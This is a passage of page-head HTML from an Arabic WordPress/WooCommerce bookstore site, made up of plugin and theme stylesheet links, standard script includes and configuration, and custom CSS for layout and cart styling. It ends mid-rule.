<link rel='stylesheet' id='woolentor-widgets-rtl-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets-rtl.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-flash-sale-module-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/flash-sale/assets/css/flash-sale.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://naibook.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://naibook.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.27.3' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-swiperjscss-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/swiper-bundle.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-photoswipe-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/photoswipe.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-photoswipe-skin-css' href='https://naibook.com/wp-content/plugins/commercegurus-commercekit/assets/css/default-skin.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="shoptimizer-main-min-preload-css" href="https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13" type="text/css" media="all" /><noscript><link rel='stylesheet' id='shoptimizer-main-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
</noscript><script>!function(n){"use strict";n.loadCSS||(n.loadCSS=function(){});var o=loadCSS.relpreload={};if(o.support=function(){var e;try{e=n.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),o.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},o.poly=function(){if(!o.support())for(var t=n.document.getElementsByTagName("link"),e=0;e<t.length;e++){var a=t[e];"preload"!==a.rel||"style"!==a.getAttribute("as")||a.getAttribute("data-loadcss")||(a.setAttribute("data-loadcss",!0),o.bindMediaToggle(a))}},!o.support()){o.poly();var t=n.setInterval(o.poly,500);n.addEventListener?n.addEventListener("load",function(){o.poly(),n.clearInterval(t)}):n.attachEvent&&n.attachEvent("onload",function(){o.poly(),n.clearInterval(t)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:n.loadCSS=loadCSS}("undefined"!=typeof global?global:this);</script><link rel='stylesheet' id='shoptimizer-product-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-rivolicons-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/base/rivolicons.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://naibook.com/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://naibook.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://naibook.com/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-style-css' href='https://naibook.com/wp-content/themes/shoptimizer/inc/compatibility/jetpack/jetpack.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp-wp-style-css' href='https://naibook.com/wp-content/themes/shoptimizer/inc/compatibility/mailchimp-wp/mailchimp-wp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://naibook.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://naibook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://naibook.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#d3951d;border-color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#d3951d;border:1px solid #d3951d}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #d3951d;-moz-box-shadow:0 0 1px 3px #d3951d;box-shadow:0 0 1px 3px #d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#d3951d}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#d3951d}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0631\u0624\u064a\u0629 \u0645\u062d\u062a\u0648\u064a\u0627\u062a \u0633\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642","cart_url":"https://naibook.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://naibook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naibook.com/wp-json/wp/v2/product/7752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naibook.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://naibook.com/wp-content/themes/shoptimizer/rtl.css" type="text/css" media="screen" /><link rel='shortlink' href='https://naibook.com/?p=7752' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_nonce":0}; var commercekit_pdp = {"pdp_thumbnails":4,"pdp_m_thumbs":4,"pdp_v_thumbs":5,"pdp_lightbox":1,"pdp_lightbox_cap":0,"pdp_gallery_layout":"grid-1-2-2","pdp_sticky_atc":0,"cgkit_sticky_hdr_class":"body.sticky-m header.site-header","pdp_mobile_layout":"show-edge","pdp_showedge_percent":"1.1","pdp_json_data":0,"pdp_gal_loaded":0}; var commercekit_as = []; </script>
	<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:525px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#f4f4f4}		</style>
		<style type="text/css">
.ckit-badge_wrapper { font-size: 11px; position: absolute; z-index: 1; left: 10px; top: 10px; display: flex; flex-direction: column; align-items: flex-start; }
div.product .ckit-badge_wrapper { font-size: 12px; }
.ckit-badge_wrapper.ckit-badge-summary { position: unset; }
.sale-item.product-label + .ckit-badge_wrapper, .onsale + .ckit-badge_wrapper { top: 36px; }
.ckit-badge { padding: 3px 9px; margin-bottom: 5px; line-height: 15px; text-align: center; border-radius: 3px; opacity: 0.8; pointer-events: none; background: #e24ad3; color: #fff; }
#commercegurus-pdp-gallery-wrapper { position: relative; }
#commercegurus-pdp-gallery-wrapper .ckit-badge_wrapper { z-index: 2; }

/* -- Shoptimizer -- */
.theme-shoptimizer .woocommerce-image__wrapper .product-label.type-circle { left: 10px; }
.theme-shoptimizer .sale-item.product-label.type-circle + .ckit-badge_wrapper { top: 50px; }
/* -- RTL -- */
.rtl .ckit-badge_wrapper {left: auto;right: 10px;}
@media (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 65px;margin-left: 0;}
	.cgkit-gallery-vertical-left .ckit-badge_wrapper { margin-left: 100px; }
}
@media only screen and (max-width: 992px) and (min-width: 771px) {
	.rtl .cgkit-gallery-vertical-scroll .ckit-badge_wrapper {margin-right: 40px;margin-left: 0;}
}
</style>
			<link rel="preload" href="https://naibook.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#ECECEC">
			<link rel="icon" href="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/naibook.com/wp-content/uploads/2023/02/cropped-Untitled-778845899111.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			#ckwtl-button2 {
    min-width: 200px;
    width: 100%;
    margin: 15px 0;
    padding: 12px 0;
	  text-align: center;
    text-decoration: none;
}

/*اللوغو الصغير بجانب القائمة على متصفح اللابتوب*/
@media (min-width: 993px) {
    .logo-mark img {
			  display: none;
        position: relative;
        top: -1px;
        vertical-align: middle;
    }
}





/*القائمة المنسدلة للموبايل*/
.rtl .is_stuck .primary-navigation.with-logo .menu-primary-menu-container {
    margin-right: 5px;
    margin-left: 0;
}



/*سلة التسوق المنسدلة*/
.shoptimizer-custom-quantity-mini-cart input {
	 text-align: center;
	
}

.page .entry-content .woocommerce-checkout-review-order-table a {
    border-color: #999;
    color: #be653c;
}





@media (max-width: 767px) {
    .includes_tax {
        display: none;
    }
}

/*سلة التسوق المنسدلة*/
.widget_shopping_cart p.total .tax_label {
    display: none;
    clear: both;
    text-align: right;
}


/*صفحة المنتج*/
body.rtl .product-details-wrapper .product-label {
    margin-right: 7px;
    padding: 5px 13px;
    padding-top: ;
    padding-right: ;
    padding-bottom: ;
    padding-left: ;
	  font-size: 15px;
	  
}

/*صفحة المنتج*/
body.rtl .summary h1 {
    padding-right: 0;
    padding-left: 60px;
	  padding-bottom: 30px;
}


/*صفحة المنتج*/
@media (min-width: 993px) {
    .product_meta .posted_in, .product_meta .sku_wrapper, .product_meta .tagged_as {
        display: inline-block;
    }
}

.product_meta .posted_in, .product_meta .sku_wrapper, .product_meta .tagged_as {
    display: block;
    margin: 0 0px;
    color: #111;
}


.product_meta {
    width: 100vw;
    max-width: 100%;
    position: sticky;
    left: 50%;
    right: 50%;
    margin-left: 0vw;
    margin-right: -50vw;
    text-align: center;
}

.product-details-wrapper, .related.products, .upsells.products, .wc-prl-recommendations, .woocommerce-tabs.wc-tabs-wrapper, .yith-wfbt-section.woocommerce {
    padding-right: 1em;
    padding-left: 2em;
}




.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout {
	display: none;	
}



small {
    font-size: 75%;
	  display: none;
}


.cart-collaterals .cart_totals small.includes_tax, .woocommerce-checkout-review-order-table tfoot td small.includes_tax {
    font-weight: 400;
    display: none;
}



	

table.cart td.actions .coupon button {
    color: #fff;
    background-color: #ca8e19;
}






@media (max-width: 992px) {
    #page table.cart td.product-remove a.remove {
        position: relative;
        top: auto;
        right: auto;
        left: auto;
        font-size: 0.0em;
    }
}


@media( max-width: 768px ){ 

	.m-cart #page table.shop_table_responsive.woocommerce-cart-form__contents tr td.product-quantity{ 

		width: 100%; 

		min-width: 90px; 

	}
	

@media (max-width: 768px) {
    .m-cart #page table.shop_table_responsive.woocommerce-cart-form__contents tr td.product-name a {
        padding-right: 5px;
        display: block;
        line-height: 1.5;
    }
}
	
	



span.woocommerce-terms-and-conditions-checkbox-text {
    font-weight: 900;
}





.elementor-15163 .elementor-element.elementor-element-7d9d2ce .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label {
    display: none;
}

.elementor-15163 .elementor-element.elementor-element-d48fbd9 .ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label {
    display: none;
}



[dir="rtl"] .woocommerce-checkout-review-order-table td {
    text-align: right;
}

.tax_label {
	
	display: none 

}



.cart-collaterals .cart_totals small.includes_tax, .woocommerce-checkout-review-order-table tfoot td small.includes_tax {
	  display: none;
    font-weight: 400;
}





.demo_store a {
    color: #111;
    font-weight: 400;
    font-weight: 700;
}




.ht-products .ht-product .ht-product-inner .ht-product-image-wrap .ht-product-label.ht-stockout {
	  display: none;
}




.product-align-center ul.products li.product .star-rating {
	  display: none;
    margin-right: auto;
    margin-left: auto;
}


#page { 

    background: #fff; 

} 


.rtl .woocommerce-pagination .page-numbers {
    padding-left: 10px;
	  font-size: 17px
		
}

.woocommerce-pagination .page-numbers {
    padding: 0 10px;
}


.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    border-left-width: 1px;
    color: #43454b;
	  border: 1px solid #e2e2e2;
    border-radius: 1px;
    box-shadow: 5px 5px 5px -5px rgb(0 0 0 / 15%);
    line-height: 35px;
}


h1, h2 {
    margin: 0 0 15px;
    margin-top: 8px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
}


body.rtl .site-content select.orderby {
    margin-top: 50px;
}

body.rtl .site-content select, body.rtl .site-content div.wpforms-container-full .wpforms-form select {
    padding-right: 0px;
    padding-left: 0px;
    background-position: 15px center;
}



/* Normally Red */ 

.woocommerce-error { 

    background-color: #e2401c; 

} 

  

/* Normally Blue */ 

.woocommerce-info { 

    background-color: #865986; 

} 

  

/* Normally Green */ 

.woocommerce-message { 

    background-color: #009245; 

} 

  

/* Normally Green */ 

body.single-product .woocommerce-message .message-inner { 

    background-color: #009245; 

}


.button, button, input[type=button], input[type=reset], input[type=submit] {
    display: inline-block;
    padding: 0.6180469716em 1.41575em;
    border: 0;
    border-color: #43454b;
    border-radius: 4px;
    outline: 0;
    background: 0 0;
    background-color: #01593c;
    text-shadow: none;
    text-decoration: none;
    cursor: pointer;
    -webkit-appearance: none;
}




ul.products li.product .price {
